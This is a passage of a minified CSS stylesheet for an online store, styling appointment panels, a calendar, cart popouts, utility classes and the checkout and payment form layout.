16px}.rs-ripple,.rs-ripple-pond{margin:0!important}.rs-modal-body-override{overflow:visible!important;overflow-x:visible!important}.rs-picker-disabled{opacity:.8}@media(max-width:991px){.rs-modal-lg,.rs-modal-md,.rs-modal-sm,.rs-modal-xs{width:100%}.rs-modal-full .rs-modal-dialog{margin:0}.rs-row .rs-col.rs-col-md-12+.rs-col.rs-col-md-12{margin-top:1.5rem}}@media(max-width:767px){.rs-btn-toolbar{display:flex;flex-direction:column}.rs-btn-toolbar .btn{display:block;margin:0!important;width:100%}.rs-btn-toolbar>:not(:first-child):not(.rs-btn-block){margin-left:0;margin-top:10px!important}}.recent-appt-panel{border:0;box-shadow:none;cursor:pointer;margin-top:16px}.recent-appt-panel:first-of-type{margin-top:0}.recent-appt-panel .rs-panel-body,.recent-appt-panel .rs-panel-heading{padding:8px 16px}.recent-appt-panel .rs-panel-heading{background-color:#004596;border:1px solid #004596;color:#fff;font-weight:400}.recent-appt-panel .rs-panel-body{border:1px solid #ddd;border-top:0}.appt-note{box-shadow:none}.appt-note+.appt-note{margin-top:16px}.appt-note .rs-panel-heading{background-color:#f1f1f1}.appt-note .rs-panel-body,.appt-note .rs-panel-heading{padding:8px 16px}.appt-note-drawer{display:grid;grid-template-columns:1fr;grid-template-rows:auto 1fr;max-height:315px;overflow:hidden;row-gap:16px}.appt-note-drawer .appt-note-list{overflow-y:auto}.appt-note-drawer .appt-note-list::-webkit-scrollbar{width:7px}.appt-note-drawer .appt-note-list::-webkit-scrollbar-track{background:#f1f1f1}.appt-note-drawer .appt-note-list::-webkit-scrollbar-thumb{background:#a8a8a8;border-radius:6px}.appt-note-drawer .appt-note-list::-webkit-scrollbar-thumb:hover{background:#868686}#adminAppointmentBody .appt-note-drawer{max-height:100%}.control-label.required-label{color:#f53b3b}.card{background:#fff;border-radius:4px;box-shadow:0 0 0 1px #ddd,0 2px 3px rgba(0,0,0,.2);padding:10px;position:relative}.card[data-status=disabled]{background:#f3f3f3}.card[data-status=disabled]:before{background:#c4d6ec;border-bottom-left-radius:4px;border-bottom-right-radius:4px;color:#224775;content:"Disabled";font-size:11px;left:50%;padding:2px 8px;position:absolute;top:0;transform:translateX(-50%)}.card:hover{box-shadow:0 0 0 1px #4092e8,0 5px 2px rgba(0,0,0,.2)}.card-action{cursor:pointer}.icon-button span{pointer-events:none}.icon-button>span+span{margin-left:8px}.fa-spin.spin-reverse{-webkit-animation-direction:reverse;-moz-animation-direction:reverse;animation-direction:reverse}.fc .fc-toolbar.fc-header-toolbar{background:transparent;border:0;box-shadow:none;margin:0 0 16px;padding:0}.fc-timegrid-event{border-width:4px!important;padding-left:4px}.fc .fc-col-header-cell-cushion{color:#004596}.fc-dayGridMonth-view .fc-col-header-cell-cushion{cursor:default}.fc-dayGridMonth-view .fc-col-header-cell-cushion:hover{color:#004596!important;cursor:default}.fc .fc-toolbar-title{font-size:18px}.fc .fc-button{border:0;box-shadow:0 3px 6px hsla(210,8%,60%,.24);outline:none}.fc .fc-button.fc-button-active,.fc .fc-button:active,.fc .fc-button:focus,.fc .fc-button:hover,.fc .fc-button:not(:disabled).fc-button-active:focus,.fc .fc-button:not(:disabled):active,.fc .fc-button:not(:disabled):active:focus{border:0;box-shadow:0 4px 7px hsla(212,6%,50%,.41);outline:none}.fc .fc-button.fc-button-primary{background-color:#fff;border:1px solid #004596;color:#5469d4}.fc .fc-button.fc-button-primary:active,.fc .fc-button.fc-button-primary:active:focus,.fc .fc-button.fc-button-primary:focus,.fc .fc-button.fc-button-primary:hover{background-color:#e6e6e6;border:1px solid #004596;box-shadow:0 4px 7px hsla(212,6%,50%,.41)!important;color:#525f7f;outline:none}.fc .fc-button-primary:not(:disabled).fc-button-active,.fc .fc-button-primary:not(:disabled):active{background-color:#004596!important;border:1px solid #004596!important;color:#fff!important}.fc-scrollgrid{border-radius:6px;border-top:0}.fc-scrollgrid-section-body{box-shadow:none}table.fc-scrollgrid th{border:1px solid #ddd}table.fc-scrollgrid td,table.fc-scrollgrid th{line-height:32px}table.fc-scrollgrid td.fc-timegrid-slot-label,table.fc-scrollgrid td:not(.fc-timegrid-slot),table.fc-scrollgrid th.fc-timegrid-slot-label,table.fc-scrollgrid th:not(.fc-timegrid-slot){background-color:#fff}table.fc-scrollgrid tr:first-child th:first-child{border-left:0;border-top-left-radius:6px}table.fc-scrollgrid tr:first-child th:last-child{border-top-right-radius:6px}table.fc-scrollgrid tr:last-child td:first-child{border-bottom-left-radius:6px}table.fc-scrollgrid tr:last-child td:last-child{border-bottom-right-radius:6px}.fc-media-screen{background-color:transparent!important;border:0!important;border-radius:0!important;padding:0!important}.br-1{border-radius:6px}.br-50{border-radius:50%}.b-none{border:none}.card-group--card{color:#525f7f;font-size:16px;font-weight:700;padding:16px 0;text-align:center}.card-group--card>h3{color:#5469d4!important;font-size:40px;margin:0 0 4px}.card-group--card>span{text-transform:uppercase}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.flex-wrapper{display:flex}.flex-wrapper-wrap{flex-wrap:wrap}.flex-wrapper-full{width:100%}.flex-wrapper-column{flex-direction:column}.flex-wrapper-column .flex-item-nogrow+.flex-item-nogrow{margin-top:7px}.flex-direction-row{flex-direction:row}.flex-direction-column{flex-direction:column}.flex-item{align-self:center;flex:1 200px;order:2}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-item-center{align-items:center;justify-content:center}.flex-item-stretch{align-self:stretch}.flex-item-normal{align-self:flex-start}.flex-item-nogrow{flex:0 1 auto}.flex-item-grow{flex:1}.align-items-center{align-items:center}.align-items-stretch{align-items:stretch}.align-items-start{align-items:flex-start}.align-self-stretch{align-self:stretch}.align-self-end{align-self:flex-end}.align-self-start{align-self:flex-start}.flex-wrapper-space-items .flex-item+.flex-item{margin-left:7px}.justify-content-flex-end{justify-content:flex-end}.justify-content-center{justify-content:center}.justify-content-space-between{justify-content:space-between}.flex-wrapper-3,.flex-wrapper-4,.flex-wrapper-columns{margin-left:-8px;margin-right:-8px}.flex-wrapper-3>.flex-item,.flex-wrapper-4>.flex-item{margin:0 8px}.flex-wrapper-3>.flex-item{flex:0 0 calc(33.33333% - 16px)}.flex-wrapper-4>.flex-item{flex:0 1 calc(25% - 16px)}.flex-item-auto-width{width:auto}.gap1{gap:8px}.gap2{gap:16px}@media(max-width:991px){.flex-wrapper-sm-col{align-items:center;flex-direction:column;justify-content:center;margin:8px 0}.flex-wrapper-sm-col>.flex-item{flex:1 0 auto;margin-left:0!important;margin-right:0!important;width:100%}.flex-wrapper-sm-col.space-items>.flex-item+.flex-item{margin-top:16px}.flex-item-sm-block-width{width:100%}}.grayed-out{position:relative}.grayed-out:before{background-color:#fff;background-position:50%;background-repeat:no-repeat;cursor:not-allowed;filter:alpha(opacity=50);height:100%;left:0;opacity:.5;-moz-opacity:.5;position:absolute;top:0;width:100%;z-index:20}.loading-blur{filter:blur(2px)}.loading-wrapper{position:relative}.loading-wrapper .loading-panel{align-items:center;background:hsla(0,0%,100%,.3);display:flex;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-wrapper .loading-panel span{flex:1 1 auto;text-align:center}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mt-1{margin-top:1rem!important}.mt-2{margin-top:1.5rem!important}.mt-3{margin-top:3rem!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:1rem!important}.mb-2{margin-bottom:1.5rem!important}.mb-3{margin-bottom:3rem!important}.ml-0{margin-left:0!important}.ml-1{margin-left:1rem!important}.ml-2{margin-left:1.5rem!important}.ml-3{margin-left:3rem!important}.mr-0{margin-right:0!important}.mr-1{margin-right:1rem!important}.mr-2{margin-right:1.5rem!important}.mr-3{margin-right:3rem!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:1rem!important;margin-top:1rem!important}.my-2{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-3{margin-bottom:3rem!important;margin-top:3rem!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:1rem!important;margin-right:1rem!important}.mx-2{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-3{margin-left:3rem!important;margin-right:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pt-1{padding-top:1rem!important}.pt-2{padding-top:1.5rem!important}.pt-3{padding-top:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:1rem!important}.pb-2{padding-bottom:1.5rem!important}.pb-3{padding-bottom:3rem!important}.pl-0{padding-left:0!important}.pl-1{padding-left:1rem!important}.pl-2{padding-left:1.5rem!important}.pl-3{padding-left:3rem!important}.pr-0{padding-right:0!important}.pr-1{padding-right:1rem!important}.pr-2{padding-right:1.5rem!important}.pr-3{padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:1rem!important;padding-top:1rem!important}.py-2{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-3{padding-bottom:3rem!important;padding-top:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:1rem!important;padding-right:1rem!important}.px-2{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-3{padding-left:3rem!important;padding-right:3rem!important}input::placeholder{font-family:var(--fontText,"Arimo"),sans-serif!important;font-size:16px!important}.word-break-all{word-break:break-all}@media(max-width:479px){.text-center-xs{text-align:center}.text-left-xs{text-align:left}.text-right-xs{text-align:right}}@media(min-width:480px){.text-center-sm{text-align:center}.text-left-sm{text-align:left}.text-right-sm{text-align:right}}@media(min-width:992px){.text-center-md{text-align:center}.text-left-md{text-align:left}.text-right-md{text-align:right}}@media(min-width:1200px){.text-center-lg{text-align:center}.text-left-lg{text-align:left}.text-right-lg{text-align:right}}.thumbnail-grid{margin:-8px -8px 16px;width:calc(100% + 16px)}.thumbnail-grid-item-wrapper{flex:0 1 calc(16.66667% - 16.1px);flex-direction:column;margin:8px;width:calc(16.66667% - 16.1px)}.thumbnail-grid-item-wrapper:active,.thumbnail-grid-item-wrapper:focus,.thumbnail-grid-item-wrapper:hover{text-decoration:none}.thumbnail-grid-item-wrapper .thumbnail{margin-bottom:8px}.thumbnail-grid-item-wrapper .checkbox{margin-bottom:8px;margin-top:0}.thumbnail-grid-item-wrapper .checkbox label{padding-left:0;word-break:break-all}.thumbnail-grid-item-wrapper .checkbox input[type=checkbox]{margin-left:0}.thumbnail-grid-item-box,.thumbnail-grid-item-text{flex:1 1 auto}.thumbnail-grid-item-text{font-size:16px;font-weight:700;margin:4px 0;text-align:center}.thumbnail-grid-item-box{background-color:#fff;border:1px solid #ddd;border-radius:5px;height:100px;max-height:100px;overflow:hidden;padding:5px;transition:all .2s ease-in-out 0s}.thumbnail-grid-item-wrapper:hover .thumbnail-grid-item-box{border-color:#82b3ff;box-shadow:0 2px 5px rgba(0,0,0,.2)}.thumbnail-grid-item-image-wrapper{display:block;width:100%}.thumbnail-grid-item-image-wrapper img{display:block;margin:0 auto;max-height:90px;max-width:100%}@media(max-width:1199px){.thumbnail-grid-item-wrapper{flex:0 1 calc(20% - 16.1px);width:calc(20% - 16.1px)}}@media(max-width:991px){.thumbnail-grid-item-wrapper{flex:0 1 calc(25% - 16.1px);width:calc(25% - 16.1px)}}@media(max-width:767px){.thumbnail-grid-item-wrapper{flex:0 1 calc(33.33333% - 16.1px);width:calc(33.33333% - 16.1px)}}@media(max-width:480px){.thumbnail-grid-item-wrapper{flex:0 1 calc(50% - 16.1px);width:calc(50% - 16.1px)}}@media(max-width:320px){.thumbnail-grid-item-wrapper{flex:0 1 calc(100% - 16.1px);width:calc(100% - 16.1px)}}.parentToggle .btn-toggle{margin:0 1.6px}.btn-toggle{align-items:center;background:#bdc1c8;border:none;border-radius:24px;color:#6b7381;cursor:pointer;display:flex;flex-direction:row-reverse;height:24px;justify-content:space-between;line-height:18px;margin:8px 1.6px 0;padding:3px;position:relative;width:94px}.btn-toggle.active{background-color:#458fe7;color:#fff;flex-direction:row}.btn-toggle .btn-toggle-handle{background-color:#fff;border-radius:50%;display:block;flex:0 0 auto;height:18px;width:18px}.btn-toggle .btn-toggle-text{flex:1 0 auto;font-size:9px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase}.btn-toggle:not(.active) .btn-toggle-text:after{content:"disabled"}.btn-toggle.active .btn-toggle-text:after{content:"enabled"}.btn-toggle input[type=checkbox]{display:none;visibility:hidden}.alert{border-radius:4px;font-family:var(--fontText,"Arimo"),sans-serif;font-size:14px;font-weight:400;padding:8px 14px}.alert a,.alert a:active,.alert a:focus,.alert a:hover{color:#fff!important;font-weight:700;text-decoration:underline}.alert-dismissable .close,.alert-dismissible .close{right:0;top:0}#alert-bar-container .fa-close{cursor:pointer;font-size:18px;padding:5px}.alert-content{align-items:center;display:flex;justify-content:center;padding:7px 15px;text-align:center}.alert-content img{max-height:100px;max-width:100%}.alert-content-centered{margin-left:auto;margin-right:auto}.cart-alert .alert{margin:15px!important}@media screen and (min-width:768px){.alert-bar.has-countdown .alert-content{min-height:86px}}.attribute-choice{font-size:14px;margin-bottom:0;margin-right:15px;margin-top:0;z-index:999}#column-left .attribute-choice,#column-right .attribute-choice{width:100%}.list-group-item>.attribute-name{font-weight:bolder;text-decoration:none!important}@media(min-width:991px){#attr-mobile-dropdown{display:block!important;height:fit-content!important}}@media(max-width:991px){#attr-dropdown{display:block!important}.panel{border:0;margin-bottom:0}}.block{clear:both;display:block;position:relative}.block:not(.block-html,.block-centered){float:left}#column-left .block,#column-right .block{float:none}.block-body{overflow-wrap:break-word}.block-full{width:100%}.block-centered{left:50%;max-width:100%;position:relative;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.block-ymm{z-index:1}.block-ymm .btn,.block-ymm .form-control{font-size:14px;height:40px}.block-ymm-text{align-items:center;align-self:stretch;flex:0 0 180px;justify-content:center}.block-ymm-text h4{font-size:18px;margin:0}.block-ymm-form{flex:1 1 auto}.block-ymm-form form{width:100%}.block-ymm-form .btn{border:0}.block-ymm-form .flex-wrapper[data-ymm-choices],.block-ymm-form .form-control+.form-control{margin-top:7px}.block-ymm-form,.block-ymm-text{padding:15px}#column-right{float:right}#column-left .block,#column-right .block{margin:0!important;padding:0!important}@media(min-width:768px){.block-ymm-form,.block-ymm-text{min-height:70px}#content-top .block:first-of-type{margin-top:0}}.services-content{display:flex;flex-wrap:wrap;justify-content:center}.blog{align-items:center;color:#fff;display:flex;height:250px;justify-content:center;margin-bottom:22px;overflow:hidden;position:relative}.blog,.blog .blog-image{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%}.blog .blog-image{height:auto;position:absolute;transform:scale(1);transition:transform .4s}.blog a{word-wrap:break-word}.blog .copy{background-color:rgba(0,0,0,.5);padding:0 20px;position:absolute;text-shadow:0 2px 4px rgba(0,0,0,.5);top:0;width:100%;z-index:10}.blog .copy .blog-category{display:inline-block;font-size:1rem;letter-spacing:3px;text-decoration:none;text-transform:uppercase;width:100%}.blog .copy .blog-title{font-size:3.5rem;margin-top:-3px}@media screen and (max-width:1200px){.blog .copy .blog-title{font-size:2.5rem}}.blog .blog-date{background-color:rgba(0,0,0,.5);bottom:16px;color:#fff;left:20px;padding:10px;position:absolute}.blog .btn-square{align-items:center;border:none;border-radius:0;bottom:0;color:#fff;display:flex;height:48px;justify-content:center;position:absolute;right:0;transition:.15s;width:48px;z-index:9}.blog-grid{padding:0 200px;transform:scale(.9);transform-origin:center}@media screen and (max-width:1200px){.blog-grid{padding:0}}.show-more-button{margin-bottom:60px}.show-more-button button{width:250px}.categories-ellipsis{color:#888;vertical-align:bottom}.breadcrumb{background-color:#fdfdfd;border:0;border-radius:5px;font-size:14px;font-weight:400;margin:0 0 20px;padding:8px 0 9px}.breadcrumb a{color:#757575}.breadcrumb i{font-size:15px}.breadcrumb>li{padding:0 20px;position:relative;white-space:nowrap}.breadcrumb>li+li:before{content:"";padding:0}.breadcrumb>li:after{border-bottom:1px solid #ccc;border-right:1px solid #ccc;content:"";display:block;height:28px;position:absolute;right:-5px;top:-3px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);width:26px}@media(max-width:768px){.breadcrumb .breadcrumb{padding:5px 15px}.breadcrumb>li{padding:10px 5px}.breadcrumb>li+li:before,.breadcrumb>li:after{content:none}}.pagination{border-radius:3px;font-weight:700;margin:0}.btn-group.open .dropdown-toggle{box-shadow:none}.location-button{padding-left:5px!important;padding-top:10px}.location-button a{width:100%!important}.panel a[data-cart-remove-code]:not(.btn){color:#d51900!important}.panel a[data-cart-remove-code]:not(.btn):active,.panel a[data-cart-remove-code]:not(.btn):focus,.panel a[data-cart-remove-code]:not(.btn):hover{color:#a21300!important}.btn{transition:all .2s ease-in}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}.btn-link:focus,.btn-link:hover{text-decoration:none}[data-search-button],span>button{font-size:14px!important}.buttons.clearfix{margin-bottom:20px}.mod-btns{text-decoration:none}.mod-btns.btn.full-width{font-size:26px;margin:10px 0;width:100%}.mod-btns.btn.btn-lg{font-size:26px;margin:10px 20px}.mod-btns.btn.btn-md{font-size:22px;margin:8px 20px}.mod-btns.btn.btn-sm{font-size:18px;margin:6px 20px}.cart-popout-wrapper .btn-cart{font-size:14px;text-transform:uppercase}.cart-popout-wrapper .dropdown-menu{box-shadow:0 2px 4px rgba(0,0,0,.55);margin:0;padding:5px;width:500px;z-index:1001}.cart-popout-wrapper .dropdown-menu table{letter-spacing:.1rem;margin-bottom:10px}.cart-popout-wrapper .dropdown-menu li .item-name,.cart-popout-wrapper .dropdown-menu li a:not(.btn){display:inline-block;font-size:16px;margin:0!important;padding:5px 3px;white-space:normal}.cart-popout-wrapper .dropdown-menu .item-name{font-weight:700;text-transform:uppercase}.cart-popout-wrapper .dropdown-menu li>div{min-width:100%;padding:0 10px}.cart-popout-wrapper .dropdown-menu li p{min-width:100%}.cart-popout-wrapper .dropdown-menu .table>tbody>tr>td{border-top:0}.cart-popout-wrapper .dropdown-menu i{font-size:16px}.cart-popout-wrapper .dropdown-menu li a:not(.btn){white-space:normal}.cart-popout-wrapper .img-thumbnail{max-height:100px;max-width:100px}.cart-popout-wrapper .text-center,.cart-popout-wrapper .text-left,.cart-popout-wrapper .text-right{vertical-align:middle}.cart-popout-wrapper .dropdown-menu li p{color:#000}.cart-popout-box,.cart-popout-box li,.cart-popout-box p{font-family:var(--fontText,"Rajdhani"),sans-serif;font-size:var(--fontTextSize,16px)}.cart-popout-box p{margin:0}.cart-popout-box a,.cart-popout-box a:active,.cart-popout-box a:focus,.cart-popout-box a:hover{letter-spacing:.1rem!important;text-decoration:none}.cart-popout-box a:active:not(.item-name):not(.btn),.cart-popout-box a:focus:not(.item-name):not(.btn),.cart-popout-box a:hover:not(.item-name):not(.btn),.cart-popout-box a:not(.item-name):not(.btn){display:inline-block;font-weight:400}.cart-popout-box i{flex:0 1 auto!important;font-size:16px!important;margin:0!important}.cart-popout-box .btn{align-items:center;border-radius:5px;display:flex;justify-content:center}.cart-popout-box .btn i+span,.cart-popout-box .btn span+i{margin-left:8px}.cart-popout-box .btn-inline{display:inline}.cart-popout-box .special-text{font-size:85%;margin-top:8px}#top .cartPopout{align-items:center;display:flex;flex-direction:row}#top .cartPopout>li{align-items:center;flex:1 1 auto;margin-left:10px}#top .cartPopout>li:first-of-type{margin-left:0}.cart-thumbnail{max-height:100px;max-width:100px}.cart-buttons .btn{font-size:1.7rem;font-weight:700;padding:1rem 3rem}.cart-buttons .btn i+span,.cart-buttons .btn span+i{margin-left:8px}@media(max-width:400px){.mobile-button{height:100%;width:fit-content}}.quantity-block{max-width:200px;min-width:150px}.cart-popout-circle,.mobile-cart-popout-circle{margin:0!important;position:absolute}.cart-popout-circle{left:7px;top:-10px}.mobile-cart-popout-circle{left:6px;top:-3px}.cart-popout-circle-display{border:1px solid #ccc;border-radius:50%;display:flex;font-family:var(--fontText,"Rajdhani"),sans-serif;font-size:var(--fontTextSize,16px);font-weight:700;height:18px;justify-content:center;line-height:18px;margin:0!important;width:18px}#checkout-cart .panel .cart-popout-wrapper .cart-popout-remove-button{display:none}#checkout-cart .panel .cart-popout-wrapper:not(a){border-bottom:1px solid #ccc;font-weight:700}.cart-package-list p{margin:0}.cart-package-list a{font-size:14px!important;margin:0;padding:0!important}.cart-page-product .cart-package-list p{font-size:14px}.cart-popout-product ul{font-size:14px;padding-left:30px}.cart-popout-product+.cart-popout-product{border-top:1px solid #ccc}@media(max-width:767px){.cart-popout-product,.cart-popout-voucher{display:grid;grid-template-areas:"image name name name remove" "image quantity price . remove";grid-template-columns:100px min-content min-content auto 50px;grid-template-rows:auto}.cart-popout-product--image,.cart-popout-voucher--image{grid-area:image}.cart-popout-product--name,.cart-popout-voucher--name{grid-area:name}.cart-popout-product--quantity,.cart-popout-voucher--quantity{grid-area:quantity;padding:0 8px;text-align:left}.cart-popout-product--price,.cart-popout-voucher--price{grid-area:price;padding:0 8px;text-align:left}.cart-popout-product--remove,.cart-popout-voucher--remove{grid-area:remove}.cart-popout-product .item-name,.cart-popout-product .price,.cart-popout-voucher .item-name,.cart-popout-voucher .price{margin:0!important;padding:0!important}.cart-popout-buttons{flex-direction:column}.cart-page-product,.cart-page-voucher{display:grid;grid-template-areas:"image image" "name name" "quantity quantity" "price total";grid-template-columns:auto auto;grid-template-rows:auto auto auto}.cart-page-product--image,.cart-page-voucher--image{grid-area:image}.cart-page-product--name,.cart-page-voucher--name{border-top:0!important;grid-area:name}.cart-page-product--quantity,.cart-page-voucher--quantity{border-top:0!important;grid-area:quantity;padding:0 8px;text-align:left}.cart-page-product--price,.cart-page-voucher--price{border-top:0!important;grid-area:price;padding:0 8px;text-align:left}.cart-page-product--total,.cart-page-voucher--total{border-top:0!important;grid-area:total;padding:0 8px;text-align:left}.cart-page-product .quantity-block,.cart-page-voucher .quantity-block{max-width:100%}.oe-product{display:grid;grid-template-areas:"name name name" "orderQuantity inventory cost" "location location location";grid-template-columns:auto auto;grid-template-rows:auto auto auto}.oe-product--name{grid-area:name}.oe-product--orderQuantity{border-top:0!important;grid-area:orderQuantity}.oe-product--inventory{border-top:0!important;grid-area:inventory}.oe-product--cost{border-top:0!important;grid-area:cost}.oe-product--location{border-top:0!important;grid-area:location}#proTopNav .cart-popout-box.dropdown-menu.pull-right{left:0}}.catalog-group+.catalog-group{border-top:1px solid #ddd;margin-top:3rem;padding-top:1.5rem}.search-container{background-color:#f1f1f1;border:1px solid #ddd;border-radius:4px;margin:6px 0 16px;padding:12px}.layout-options{max-width:175px}.search-letters{margin-right:1rem}[data-anchor-target]{border-radius:4px;display:inline-block;font-size:17px;font-weight:700;margin:1px;padding:0 2px;text-align:center;text-decoration:none;width:25px}[data-anchor-target].active,[data-anchor-target]:active,[data-anchor-target]:focus,[data-anchor-target]:hover{background-color:#333;color:#fff;text-decoration:none}[data-all-letters]{color:#333;font-size:17px;font-weight:700}.item-alpha{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:30px}.search-text-box{max-width:300px}.search-text-box input[type=search].form-control{border-radius:4px;font-size:17px;font-weight:700}.parent-name{color:#000;font-size:smaller}@media(max-width:991px){.search-well{flex-wrap:wrap}.search-letters,.search-text-box{flex:1 0 100%}.search-letters{margin-bottom:1rem;margin-right:0}.search-text-box{max-width:100%;width:100%}}#content-bottom .category-tree-list .sidebar-list,#content-top .category-tree-list .sidebar-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}#content-bottom .category-tree-list .parentItem,#content-top .category-tree-list .parentItem{width:100%}#content-bottom .category-tree-list .childItem,#content-top .category-tree-list .childItem{flex:0 1 33.3333333333%;font-weight:700!important;width:33.3333333333%}#content-bottom .category-tree-list .sidebar-more,#content-top .category-tree-list .sidebar-more{display:none}.childItem{z-index:999}#column-left .category-tree-list .childItem,#column-right .category-tree-list .childItem,#content-bottom .category-tree-list .childItem,#content-top .category-tree-list .childItem{font-weight:700!important;padding-left:30px!important;width:100%}#column-left .category-tree-list .parentItem~.childItem,#column-right .category-tree-list .parentItem~.childItem,#content-bottom .category-tree-list .parentItem~.childItem,#content-top .category-tree-list .parentItem~.childItem{padding-left:45px!important}.flatpickr-calendar.arrowTop:after{border-bottom-color:#0052b3}.flatpickr-calendar.arrowBottom:after{border-top-color:#0052b3}.flatpickr-current-month .flatpickr-monthDropdown-months,.flatpickr-months .flatpickr-month{background:#0052b3}.flatpickr-weekdays,span.flatpickr-weekday{background:#004596}span.flatpickr-weekday{color:#fff}.flatpickr,.flatpickr-datetime,.flatpickr-input,.flatpickr-month-selector,.flatpickr-multi,.flatpickr-range,.flatpickr-time-selector,.flatpickr-week,.flatpickr-work-week{background:#fff!important;border-bottom-left-radius:6px!important;border-top-left-radius:6px!important}body.checkout-checkout #grid-header,body.checkout-checkout #navbarSearch,body.checkout-checkout .breadcrumb,body.checkout-checkout .navbar-container{display:none}body.checkout-checkout footer{background-color:#333}#checkoutPage #checkout-cart .content{padding:0}#checkoutPage input[type=checkbox]{margin-right:5px}#checkoutPage #checkout-logo img{height:100px;margin:15px auto}#checkoutPage #checkout-cart .container{width:100%}#checkoutPage #checkout-cart-wrapper{margin-left:-15px;margin-right:-15px}#checkoutPage #checkout-cart-wrapper a{font-family:var(--fontText,"Arimo"),sans-serif;font-size:16px;margin:0;padding:0;text-transform:uppercase;white-space:normal}#checkoutPage .checkout-progress-labels{font-size:14px;text-align:center}#checkoutPage .checkout-progress .progress-item:not(:last-child){background-color:#fff;border:1px solid #ddd;border-right:0}#checkoutPage .checkout-progress .progress-item:first-child{border-bottom-left-radius:6px;border-top-left-radius:6px}#checkoutPage .checkout-progress .progress-item:last-child{background-color:#fff;border:1px solid #ddd;border-bottom-right-radius:6px;border-top-right-radius:6px}#checkoutPage .checkout-progress{font-family:var(--fontText,"Rajdhani"),sans-serif;font-size:2rem;font-weight:400;letter-spacing:.07em;margin:48px -15px 30px;text-transform:uppercase;z-index:10}#checkoutPage .progress-label{text-decoration:none!important}#checkoutPage .checkout-progress h1{margin:0}#checkoutPage .checkout-progress a{cursor:unset}#checkoutPage .anchor{position:relative;top:-200px}#checkoutPage .progress-item{padding:5px 0;text-align:center}#checkoutPage .right-side table{font-family:var(--fontText,"Arimo"),sans-serif;margin:0}#checkoutPage .checkout-cart-table table tr td{padding:4px}#checkoutPage .right-side table img{margin:0;max-width:60px}#checkoutPage .checkout-checkout .panel{border-radius:8px}#checkoutPage .checkout-checkout label{font-size:14px}#checkoutPage .checkout-checkout{color:#000}#checkoutPage .checkout-checkout a:not(.btn){color:#918b8b}#checkoutPage .checkout-checkout h4{margin-bottom:0}#checkoutPage .right-side{left:30px;padding-left:43px;position:sticky;top:0;z-index:4}#checkoutPage .left-side{padding:0 16px 0 14px}#checkoutPage .completed{color:#fff!important}#checkoutPage #paypal-button-container{margin-top:15px}#checkoutPage .display-none{display:none}#checkoutPage .display-show{display:inline}#checkoutPage .address-form input,#checkoutPage .address-form select{border:1px solid #ddd;margin:5px 0;width:100%}#checkoutPage .shipping-header{padding:0 23px}#checkoutPage .shipping-header #border{border:1px solid #ddd;border-radius:6px;margin-bottom:18px;padding-bottom:15px}#checkoutPage .payment-address{margin-bottom:10px}#checkoutPage .payment-address .row{margin-left:8px;margin-right:8px}#checkoutPage .payment-address div hr{border:1px solid #ddd;margin:2rem 0 1rem}#checkoutPage .checkout-identity{background-color:#fff;margin-top:-23px;padding:8px}#checkoutPage .shipping-selection{margin:0 15px}#checkoutPage .shipping-notice{font-style:italic;font-weight:800}#checkoutPage .payment-selection{align-items:center;background-color:#fff;border:1px solid #ddd;border-radius:8px;display:flex;height:60px;margin:0 15px;padding:5px}#checkoutPage .payment-selection+.payment-selection{margin-top:8px}#checkoutPage #payment-existing h4,#checkoutPage #shipping-existing h4{margin-top:15px}#checkoutPage .payment-selection img{max-height:40px;max-width:165px}#checkoutPage .progress-complete{background-color:#00c542!important}#checkoutPage .progress-complete a{color:#fff!important}#checkoutPage .modal-btn{margin:5px}#checkoutPage #anetModal .modal-dialog{transform:translateY(200px)}#checkoutPage .third{float:left;margin:0 16px 16px 0;padding:0;width:calc(33.33333% - 10.66667px)}#checkoutPage .third:last-of-type{margin-right:0}#checkoutPage .sq-input{border:1px solid #e0e2e3;border-radius:4px;box-sizing:border-box;display:inline-block;height:55px;outline-offset:-2px;-webkit-transition:border-color .2s ease-in-out,background .2s ease-in-out;-moz-transition:border-color .2s ease-in-out,background .2s ease-in-out;-ms-transition:border-color .2s ease-in-out,background .2s ease-in-out;transition:border-color .2s ease-in-out,background .2s ease-in-out}#checkoutPage .sq-input--focus{background-color:rgba(74,144,226,.02);border:1px solid #4a90e2}#checkoutPage .sq-input--error{background-color:rgba(244,47,47,.02);border:1px solid #e02f2f}#checkoutPage #sq-card-number{margin-bottom:16px}#checkoutPage .button-credit-card{border-radius:4px;color:#fff;cursor:pointer;display:block;font-size:16px;font-weight:700;height:56px;letter-spacing:0;line-height:24px;margin-top:10px;text-align:center;-webkit-transition:background .2s ease-in-out;-moz-transition:background .2s ease-in-out;-ms-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:100%}#checkoutPage #error{color:red;font-size:14px;font-weight:400;margin-top:16px;opacity:.8;text-align:center;width:100%}#checkoutPage .paypal-buttons{z-index:0}#checkoutPage .full-width{width:100%}#checkoutPage .button-code,#checkoutPage .drop-down{height:46px}#checkoutPage 